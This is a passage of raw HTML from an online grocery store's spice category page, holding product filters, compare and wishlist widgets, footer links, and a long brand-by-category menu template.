> Product Name</option><option value="price" > Price</option><option value="user_barcode" > User Barcode</option></select> <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a></div></div></div><style type="text/css"> @media(min-width: 768px) { .filter-options-content-inner{max-height: 150px; overflow-y: auto;} .filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;} }</style><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.thebasketbd.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script></div><div class="sidebar sidebar-main"> <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'><div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content"><strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2,3,4], "multipleCollapsible": true}}'><div data-role="collapsible" class="filter-options-item manufacturer"><div data-role="title" class="filter-options-title">Manufacturer</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.thebasketbd.com/spices/spice-whole/glako.html?manufacturer=8" rel="nofollow" >GLAKO<span class="count">1<span class="filter-count-label"> item</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item rating"><div data-role="title" class="filter-options-title">Rating</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><div class="checkbox-container rating" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.thebasketbd.com\/spices\/spice-whole\/glako.html","code":"rating","multiSelect":false}'><ul class="items link-up-container"><li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-4" value="4" /><label for="filter-rating-4" title="4 stars and above" href="https://www.thebasketbd.com/spices/spice-whole/glako.html?rating=4"><div class="rating-box"><div class="rating" style="width: 80%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-3" value="3" /><label for="filter-rating-3" title="3 stars and above" href="https://www.thebasketbd.com/spices/spice-whole/glako.html?rating=3"><div class="rating-box"><div class="rating" style="width: 60%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-2" value="2" /><label for="filter-rating-2" title="2 stars and above" href="https://www.thebasketbd.com/spices/spice-whole/glako.html?rating=2"><div class="rating-box"><div class="rating" style="width: 40%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-1" value="1" /><label for="filter-rating-1" title="1 star and above" href="https://www.thebasketbd.com/spices/spice-whole/glako.html?rating=1"><div class="rating-box"><div class="rating" style="width: 20%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li></ul></div></div></div></div></div></div></div></div></div><div class="sidebar sidebar-additional"> <div class="block block-brands-search" data-mage-init='{"Codazon_Shopbybrandpro\/js\/brands":{"codazon.searchBrands":{"brandUrl":"https:\/\/www.thebasketbd.com\/brands\/index\/searchBrands\/","noResults":"No brand matches your input","resultsS":"There is %1 result.","resultsP":"There are %1 results."}}}'><div class="block-title"><strong>Search Brands</strong> <a href="https://www.thebasketbd.com/brands/" class="sub-link all-brank-link">All Brands</a></div><div class="block-content"><div class="brand-search-wrap" ><div class="brand-form" data-role="brand-form"><label class="search-label"></label> <input data-role="brand_name" placeholder="Type brand here" type="text" class="input-text search-input" /><div data-role="list-wrap" class="list-wrap"></div></div></div></div></div><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.thebasketbd.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div><script type="text/x-magento-init">{"[data-role=compare-products-sidebar]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script> <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.thebasketbd.com/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script></div></div></main><footer class="page-footer"> <div class="footer-style-10"><div class="main-footer"><div class="footer-content-top"><div class="container"><div class="service-banner-style02 row"><div class="col-sm-18 col-xs-24"><div class="row"><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-lock fa">&nbsp;</span></p><p>100% Secured</p><p>Payment</p></div><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-phone fa">&nbsp;</span></p><p>Customer Service</p><p>Mail &amp; Telephone</p></div><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-exchange fa">&nbsp;</span></p><p>48 Hours to Change</p><p>Your Mind</p></div><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-thumbs-o-up fa">&nbsp;</span></p><p>Highest Quality</p><p>Guarantee</p></div></div></div><div class="item last col-sm-6 col-xs-24"><div class="footer-payment"><a href="https://apps.apple.com/us/app/the-basket-grocery-shopping/id1584798690#?platform=iphone" target="_blank" rel="noopener"><img src="https://www.thebasketbd.com/media/wysiwyg/app01.png" alt=""></a><a href="https://play.google.com/store/apps/details?id=com.companyname.thebusket" target="_blank" rel="noopener"><img src="https://www.thebasketbd.com/media/wysiwyg/app02.png" alt=""></a></div></div></div></div></div><div class="footer-content-middle"><div class="container"><div class="footer content"><div class="row middle-top"><div class="col-sm-14"><div class="newsletter-content"><span class="title">Be the first to save!</span><div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.thebasketbd.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label> <div class="control"><input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit"><span>Subscribe</span></button></div></form></div></div></div></div><div class="col-sm-10"><div class="footer-social hover-iconsocial"><span class="title">Stay Connected</span> <p class="social"><a class="spin circle" href="https://www.facebook.com/thebasketbd"><span class="fa fa-facebook">facebook</span></a> <a href="#"><span class="fa fa-twitter">twitter</span></a> <a href="#"><span class="fa fa-pinterest-p">pinterest</span></a> <a href="#"><span class="fa fa-google-plus">google plus</span></a> <a href="#"><span class="fa fa-rss">rss</span></a></p></div></div></div><div class="row middle-bottom"><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-1">About shop</p><div id="footer-content-1" class="showhide">Address: 2464/C Zakir, Hossain Road, Khulshi, Chattogram<br> <div style="font-size: 15px; color: #807e80;"><strong><strong>Mobile: +8801799997910 <br>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0c7f6d60697f4c7864696e6d7f6769786e68226f6361">[email&#160;protected]</a></strong></strong> <p>&nbsp;</p></div><div class="footer-text">VAT Reg: 0001574060505 (6.3)</div></div></div></div><div class="col-sm-18"><div class="row"><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-2">thebasketbd.com</p><ul id="footer-content-2" class="footer-link showhide hover-link01"><li><a href="https://www.thebasketbd.com/terms-and-conditions/">Terms &amp; Conditions</a></li> <li><a href="https://www.thebasketbd.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li> <li><a href="https://www.thebasketbd.com/about-us/">About Us</a></li> <li><a href="https://www.thebasketbd.com/search/term/popular/">Search Terms</a></li> <li><a href="https://www.thebasketbd.com/catalogsearch/advanced/">Advanced Search</a></li> <li><a href="https://www.thebasketbd.com/sales/guest/form/">Orders and Returns</a></li> <li class="last"><a href="https://www.thebasketbd.com/contact/">Contact Us</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-3">Customer Service</p><ul id="footer-content-3" class="footer-link showhide hover-link01"><li><a href="https://www.thebasketbd.com/return-refund-policy/">Returns &amp; Refund Policy</a></li> <li><a href="#">Product Recalls</a></li> <li><a href="#">Int’l Customers</a></li> <li><a href="#">Tax Exempt Program</a></li> <li><a href="https://www.thebasketbd.com/contact/">Contact Us</a></li> <li><a href="#">Feedback</a></li> <li class="last"><a href="#">Store Pickup</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-4">Get to know us</p><ul id="footer-content-4" class="footer-link showhide hover-link01"><li><a href="https://www.thebasketbd.com/about-us/">About Us</a></li> <li><a href="#">Corporate</a></li> <li><a href="#">Suppliers</a></li> <li><a href="#">Careers</a></li> <li><a href="#">The Digital Museum</a></li> <li class="last"><a href="#">Product Care Plans</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-5">In the spotlight</p><ul id="footer-content-5" class="footer-link showhide hover-link01"><li><a href="#">Grocery &amp; Gourmet</a></li> <li><a href="#">Beverages</a></li> <li><a href="#">Breakfast &amp; Cereal</a></li> <li><a href="#">Meals</a></li> <li><a href="#">Condiments</a></li> <li class="last"><a href="#">Canned Goods</a></li></ul></div></div></div></div></div></div></div></div><div class="footer-content-bottom"><div class="container"><div class="row"><div class="col-sm-12"><div class="footer-address"><p>Copyright © 2025 The Basket Ltd. All rights reserved.&nbsp;</p></div></div></div></div></div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.thebasketbd.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.thebasketbd.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.thebasketbd.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.thebasketbd.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRZ9W23" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div class="mb-bottom-toolbar visible-xs" id="mb-bottom-toolbar"><div class="mb-toolbar-backface" data-role="close-content"></div><div class="mb-toolbar-content"><div class="mb-toolbar-content-inner cdz-dd-content cdz-dropdown" data-role="mb-toolbar-content"></div></div><div class="mb-toolbar-inner row"><div class="btn-groups col-xs-18"><div class="owl-carousel" id="btn-group-slider" data-role="group-slider"><div class="btn-group" id="tool-btn-group-1" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-home"><a class="action" href="https://www.thebasketbd.com/" ><i class="fa fa-home"></i></a></li> <li class="item col-xs-6 btn-search"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".full-box-trigger:first"}}' ><i class="fa fa-search"></i></a></li> <li class="item col-xs-6 btn-cart js-footer-cart"><a class="action" href="javascript:void(0)" data-action='{"display": {"element": "#mobi_cart-wrapper .block-minicart"}}' ><i class="fa fa-shopping-cart"></i> <span class="info-wrap" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></a></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://www.thebasketbd.com/customer/account/" ><i class="fa fa-user-o"></i></a></li></ul></div><div class="btn-group" id="tool-btn-group-2" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-contact"><a class="action" href="https://www.thebasketbd.com/contact/" ><i class="fa fa-map-marker"></i></a></li> <li class="item col-xs-6 btn-wishlist"><a class="action" href="https://www.thebasketbd.com/wishlist/" ><i class="fa fa-heart-o"></i></a></li> <li class="item col-xs-6 btn-compare"><a class="action" href="https://www.thebasketbd.com/catalog/product_compare/" ><i class="fa fa-random"></i></a></li> <li class="item col-xs-6 btn-menu"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".page-header .nav-toggle[data-action=toggle-nav]"}}' ><i class="fa fa-navicon"></i></a></li></ul></div></div></div><div class="col-xs-6 group-switch"><button data-role="switch-group" class="switcher" href="javascript:void(0);"><span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="times"></span></button></div></div></div><script type="x-magento-template"style="display:none"id="search-by-category-tmpl"><div class="cdz-cat-search"data-role="container"data-search='{"allCatText":"All Categories","currentCat":false}'><div class="inner"><a href="javascript:;"class="current-cat"data-role="trigger"><span>All Categories</span></a><div class="category-chooser dropdown"data-role="dropdown"><div class="dropdown-inner nice-scroll"><ul class="category-list"data-role="category-list"><li><a class="all-cat">All Categories</a></li><li class="parent"><a data-id="6">PRODUCE</a><ul><li class="parent"><a data-id="7">FRUITS</a><ul><li><a data-id="8">THE BASKET</a></li><li><a data-id="1305">MERIDIAN</a></li></ul></li><li class="parent"><a data-id="22">VEGETABLE</a><ul><li><a data-id="23">THE BASKET</a></li><li><a data-id="506">LOCAL</a></li></ul></li><li class="parent"><a data-id="118">IMPORTED FRUITS</a><ul><li><a data-id="119">THE BASKET</a></li><li><a data-id="610">DATE CROWN</a></li></ul></li><li class="parent"><a data-id="1203">IMPORTED VEGETABLES</a><ul><li><a data-id="1204">THE BASKET</a></li></ul></li><li class="parent"><a data-id="1660">THAI FRUITS</a><ul><li><a data-id="1661">THE BASKET</a></li><li><a data-id="1710">DATE CROWN</a></li><li><a data-id="2092">ALSALAM</a></li></ul></li></ul></li><li class="parent"><a data-id="3">SNACKS&amp;CONFECTIONERY</a><ul><li class="parent"><a data-id="4">CHOCOLATE</a><ul><li><a data-id="5">KOKO</a></li><li><a data-id="44">PRAN</a></li><li><a data-id="91">CADBURY</a></li><li><a data-id="126">WRIGLEYS</a></li><li><a data-id="132">ORBIT</a></li><li><a data-id="133">GANDOUR</a></li><li><a data-id="134">LOTTE</a></li><li><a data-id="137">CLOUD 9</a></li><li><a data-id="186">SNICKERS</a></li><li><a data-id="230">FULLO</a></li><li><a data-id="231">TIC TAC</a></li><li><a data-id="283">CBL MUNCHEE</a></li><li><a data-id="285">NESTLE</a></li><li><a data-id="322">CHUPA CHUPS</a></li><li><a data-id="330">RICO</a></li><li><a data-id="337">TOREN</a></li><li><a data-id="343">GIZO</a></li><li><a data-id="384">PICCADELI</a></li><li><a data-id="385">TIFFANY</a></li><li><a data-id="386">ROSCELA</a></li><li><a data-id="418">ANI</a></li><li><a data-id="420">SUN FLOWER</a></li><li><a data-id="421">NO.1</a></li><li><a data-id="422">ERKO</a></li><li><a data-id="444">SIGMA</a></li><li><a data-id="445">CHINA</a></li><li><a data-id="464">MORNING FRESH</a></li><li><a data-id="474">MARS</a></li><li><a data-id="507">BOUNTY</a></li><li><a data-id="556">NUTELLA</a></li><li><a data-id="566">KINDER JOY</a></li><li><a data-id="582">MENTOS</a></li><li><a data-id="583">KOREA</a></li><li><a data-id="622">AMUL</a></li><li><a data-id="704">COFFEEBITE</a></li><li><a data-id="712">TOBLERONE</a></li><li><a data-id="720">M&amp;M</a></li><li><a data-id="724">GALAXY</a></li><li><a data-id="725">ELIT</a></li><li><a data-id="733">FOXS</a></li><li><a data-id="745">TWIX</a></li><li><a data-id="746">MALTESERS</a></li><li><a data-id="754">KINDER</a></li><li><a data-id="774">TRIDENT</a></li><li><a data-id="829">FERRERO ROCHER</a></li><li><a data-id="855">ADORA</a></li><li><a data-id="856">ORION</a></li><li><a data-id="988">TESCO</a></li><li><a data-id="999">REESES</a></li><li><a data-id="1131">TANGO</a></li><li><a data-id="1157">THAILAND</a></li><li><a data-id="1167">HARIBO</a></li><li><a data-id="1218">DR.MOO</a></li><li><a data-id="1276">JB</a></li><li><a data-id="1290">REVELS</a></li><li><a data-id="1300">BELGIAN</a></li><li><a data-id="1308">AL-MELA</a></li><li><a data-id="1314">WERTHERS</a></li><li><a data-id="1333">CAVENDISH&amp;HARVEY</a></li><li><a data-id="1341">WONDER KIDS</a></li><li><a data-id="1417">NATURE VALLEY</a></li><li><a data-id="1424">DIABLO</a></li><li><a data-id="1432">NONA</a></li><li><a data-id="1462">LINDT</a></li><li><a data-id="1500">TREAT</a></li><li><a data-id="1508">VIGOS</a></li><li><a data-id="1592">NUTS CRISP</a></li><li><a data-id="1611">HERSHEY&#039;S</a></li><li><a data-id="1612">HERSHEYS</a></li><li><a data-id="1621">KOPIKO</a></li><li><a data-id="1673">METRO</a></li><li><a data-id="1687">EVLIYA</a></li><li><a data-id="1695">THE BELGIAN</a></li><li><a data-id="1832">KISHWAN</a></li><li><a data-id="1903">YUPI</a></li><li><a data-id="1908">HALLS</a></li><li><a data-id="1950">BIG BABOL</a></li><li><a data-id="1966">THAI CORNER</a></li><li><a data-id="2004">ADIBA</a></li><li><a data-id="2013">WISICHI</a></li><li><a data-id="2032">DAIM</a></li><li><a data-id="2038">COSCO</a></li><li><a data-id="2042">BEBETO</a></li><li><a data-id="2076">KOH-KAE</a></li><li><a data-id="2080">LECHAO</a></li><li><a data-id="2093">AL ISLAMI</a></li><li><a data-id="2144">FAMOUS FOODS</a></li><li><a data-id="2146">FRUIT-TELLA</a></li><li><a data-id="2160">NIDZ</a></li><li><a data-id="2175">BBW</a></li><li><a data-id="2185">JOY MEET</a></li><li><a data-id="2190">WONDER</a></li><li><a data-id="2196">SAFARI</a></li><li><a data-id="2306">CINTU</a></li><li><a data-id="2316">SUPER FRESH</a></li><li><a data-id="2318">BONFIRE</a></li><li><a data-id="2339">CELEBRATIONS</a></li></ul></li><li class="parent"><a data-id="9">BISCUITS&amp;WAFER</a><ul><li><a data-id="10">GOLD MARK</a></li><li><a data-id="14">HAQUE</a></li><li><a data-id="24">HURRAY</a></li><li><a data-id="40">OLYMPIC</a></li><li><a data-id="46">DANISH</a></li><li><a data-id="51">BISK CLUB</a></li><li><a data-id="52">PRAN</a></li><li><a data-id="59">ISPAHANI</a></li><li><a data-id="67">KISHWAN</a></li><li><a data-id="68">BANGAS</a></li><li><a data-id="98">FIT</a></li><li><a data-id="162">EUROPA</a></li><li><a data-id="205">POTATA</a></li><li><a data-id="228">NOVELTY</a></li><li><a data-id="270">MAMA</a></li><li><a data-id="272">FU-WANG</a></li><li><a data-id="273">MULTI</a></li><li><a data-id="276">CBL MUNCHEE</a></li><li><a data-id="279">CADBURY</a></li><li><a data-id="358">MORNING FRESH</a></li><li><a data-id="423">MR.MEE</a></li><li><a data-id="481">BD FOOD</a></li><li><a data-id="524">WELL FOOD</a></li><li><a data-id="649">TOI MOI</a></li><li><a data-id="663">MUNCHYS</a></li><li><a data-id="666">HIDE&amp;SEEK</a></li><li><a data-id="671">TIFFANY</a></li><li><a data-id="694">MEIJI</a></li><li><a data-id="709">PARLE</a></li><li><a data-id="713">MILANO</a></li><li><a data-id="723">WIN2</a></li><li><a data-id="735">OREO</a></li><li><a data-id="822">SUNFEAST</a></li><li><a data-id="845">CHOCO CHIP</a></li><li><a data-id="893">HUP SENG</a></li><li><a data-id="926">VFOODS</a></li><li><a data-id="935">KERK</a></li><li><a data-id="938">JULIES</a></li><li><a data-id="950">BRITANNIA</a></li><li><a data-id="981">ASTOR</a></li><li><a data-id="982">KHONG GUAN</a></li><li><a data-id="1192">MITHAI</a></li><li><a data-id="1247">HEINZ</a></li><li><a data-id="1256">KOKOLA</a></li><li><a data-id="1349">RITZ</a></li><li><a data-id="1392">NITCHI</a></li><li><a data-id="1406">MC VITIE&#039;S</a></li><li><a data-id="1418">DEKA</a></li><li><a data-id="1425">SHOON FATT</a></li><li><a data-id="1519">IKO</a></li><li><a data-id="2336">MALKIST</a></li><li><a data-id="2337">MAYORA</a></li></ul></li><li class="parent"><a data-id="15">SNACKS</a><ul><li><a data-id="1625">MUNCHYS</a></li><li><a data-id="16">GOLD MARK</a></li><li><a data-id="18">RUCHI</a></li><li><a data-id="25">SHAAD</a></li><li><a data-id="26">MERIDIAN</a></li><li><a data-id="32">BD FOOD</a></li><li><a data-id="33">PRAN</a></li><li><a data-id="39">ISPAHANI</a></li><li><a data-id="45">HAQUE</a></li><li><a data-id="50">BOMBAY SWEETS</a></li><li><a data-id="53">BOMBAY</a></li><li><a data-id="54">KRACKERS KING</a></li><li><a data-id="55">WONDER</a></li><li><a data-id="60">KURKURE</a></li><li><a data-id="65">KISHWAN</a></li><li><a data-id="94">KEAN</a></li><li><a data-id="100">POPPERS</a></li><li><a data-id="123">LOTTE</a></li><li><a data-id="143">GLAKO</a></li><li><a data-id="163">DETOS</a></li><li><a data-id="217">LAYS</a></li><li><a data-id="219">MAA AMEENA</a></li><li><a data-id="261">DAN CAKE</a></li><li><a data-id="275">FRIENDS</a></li><li><a data-id="280">GOLDEN HARVEST</a></li><li><a data-id="371">MOONFILS</a></li><li><a data-id="377">THE BASKET</a></li><li><a data-id="401">ACT II</a></li><li><a data-id="492">DANISH</a></li><li><a data-id="509">ESSENTIALS</a></li><li><a data-id="532">DORITOS</a></li><li><a data-id="573">PELLETOSS</a></li><li><a data-id="576">MEENA</a></li><li><a data-id="621">NESTLE</a></li><li><a data-id="648">MEENA FOOD</a></li><li><a data-id="654">CADBURY</a></li><li><a data-id="691">PRINGLES</a></li><li><a data-id="699">MITHAI</a></li><li><a data-id="707">AG FOOD</a></li><li><a data-id="753">WONDER FRY</a></li><li><a data-id="775">TONG GARDEN</a></li><li><a data-id="799">NONGSHIM</a></li><li><a data-id="866">DARDA</a></li><li><a data-id="867">WRIGLEYS</a></li><li><a data-id="888">MISTER POTATO</a></li><li><a data-id="923">JACKER</a></li><li><a data-id="933">TAYAS</a></li><li><a data-id="973">JACK N JILL</a></li><li><a data-id="983">CAMEL</a></li><li><a data-id="1077">WELL FOOD</a></li><li><a data-id="1087">VINCINNI</a></li><li><a data-id="1186">LIGO</a></li><li><a data-id="1188">CROWN</a></li><li><a data-id="1231">FOXS</a></li><li><a data-id="1350">CHEETOS</a></li><li><a data-id="1351">RUFFLES</a></li><li><a data-id="1416">TOSTITOS</a></li><li><a data-id="1447">MALTESERS</a></li><li><a data-id="1454">TESCO</a></li><li><a data-id="1461">OLD EL PASO</a></li><li><a data-id="1472">AMERICAN GARDEN</a></li><li><a data-id="1474">LINDT</a></li><li><a data-id="1558">FUNYUNS</a></li><li><a data-id="1595">M&amp;M</a></li><li><a data-id="1617">SNICKERS</a></li><li><a data-id="1689">SATMOLA</a></li><li><a data-id="1839">SUN</a></li><li><a data-id="1887">ORION</a></li><li><a data-id="1970">THE BELGIAN</a></li><li><a data-id="1978">CHUPA CHUPS</a></li><li><a data-id="1981">HAZRAT ALI</a></li><li><a data-id="2005">COCOALAND</a></li><li><a data-id="2039">YOKOZONA</a></li><li><a data-id="2097">PETRA</a></li><li><a data-id="2111">ZAMZAM</a></li><li><a data-id="2233">MYCHEF&#039;S</a></li><li><a data-id="2238">JULIES</a></li><li><a data-id="2247">CHEESE PUFFS</a></li><li><a data-id="2275">BIKA</a></li><li><a data-id="2293">IFAD</a></li><li><a data-id="2324">THAIZZZ</a></li><li><a data-id="2325">WAVY</a></li></ul></li><li class="parent"><a data-id="1309">CHRISTMAS DECORATION</a><ul><li><a data-id="1310">NESTLE</a></li></ul></li><li class="parent"><a data-id="1652">BISCUITS</a><ul><li><a data-id="1653">GOLD MARK</a></li><li><a data-id="1654">HAQUE</a></li><li><a data-id="1655">BISK CLUB</a></li><li><a data-id="1656">OLYMPIC</a></li><li><a data-id="1657">KISHWAN</a></li><li><a data-id="1659">FIT</a></li><li><a data-id="1662">ISPAHANI</a></li><li><a data-id="1664">POTATA</a></li><li><a data-id="1665">MAMA</a></li><li><a data-id="1666">PRAN</a></li><li><a data-id="1667">CADBURY</a></li><li><a data-id="1668">DANISH</a></li><li><a data-id="1670">TOI MOI</a></li><li><a data-id="1671">HIDE&amp;SEEK</a></li><li><a data-id="1672">TIFFANY</a></li><li><a data-id="1674">MEIJI</a></li><li><a data-id="1675">SUNFEAST</a></li><li><a data-id="1677">HUP SENG</a></li><li><a data-id="1682">KHONG GUAN</a></li><li><a data-id="1683">MUNCHYS</a></li><li><a data-id="1684">OREO</a></li><li><a data-id="1686">WELL FOOD</a></li><li><a data-id="1690">JULIES</a></li><li><a data-id="1691">MITHAI</a></li><li><a data-id="1693">HEINZ</a></li><li><a data-id="1697">BD FOOD</a></li><li><a data-id="1698">KOKOLA</a></li><li><a data-id="1702">ASTOR</a></li><li><a data-id="1703">MC VITIE&#039;S</a></li><li><a data-id="1704">DEKA</a></li><li><a data-id="1707">RITZ</a></li><li><a data-id="1708">VFOODS</a></li><li><a data-id="1709">IKO</a></li><li><a data-id="1772">BERYLS</a></li><li><a data-id="1830">ROYAL WAFER</a></li><li><a data-id="1939">BRITANNIA</a></li><li><a data-id="1974">DELIGHT</a></li><li><a data-id="1988">BELLE AME</a></li><li><a data-id="2015">LOACKER</a></li><li><a data-id="2021">DAN CAKE</a></li><li><a data-id="2043">FRESH</a></li><li><a data-id="2068">DANISA</a></li><li><a data-id="2138">JACK N JILL</a></li><li><a data-id="2174">NUTELLA</a></li><li><a data-id="2192">HWA TAI LUXURY</a></li><li><a data-id="2225">NEW ZEALAND DAIRY</a></li><li><a data-id="2253">ORION</a></li><li><a data-id="2291">IFAD</a></li><li><a data-id="2309">ZESS</a></li></ul></li></ul></li><li class="parent"><a data-id="11">FOOD</a><ul><li class="parent"><a data-id="12">NUT</a><ul><li><a data-id="13">MERIDIAN</a></li><li><a data-id="17">HAQUE</a></li><li><a data-id="27">BD FOOD</a></li><li><a data-id="28">GOLDEN HARVEST</a></li><li><a data-id="29">KISHWAN</a></li><li><a data-id="218">THE BASKET</a></li><li><a data-id="268">TONG GARDEN</a></li><li><a data-id="335">GLAKO</a></li><li><a data-id="511">NUT CANDY</a></li><li><a data-id="779">NOI</a></li><li><a data-id="1222">CHUI HIANG</a></li><li><a data-id="1326">COUNTRY FRESH</a></li><li><a data-id="1331">ROYAL FARM</a></li><li><a data-id="1353">CAMEL</a></li><li><a data-id="1853">NUTTOS</a></li><li><a data-id="1886">THAI CORNER</a></li><li><a data-id="1905">KOH-KAE</a></li><li><a data-id="2103">ZAMZAM</a></li><li><a data-id="2227">ACURE</a></li></ul></li><li class="parent"><a 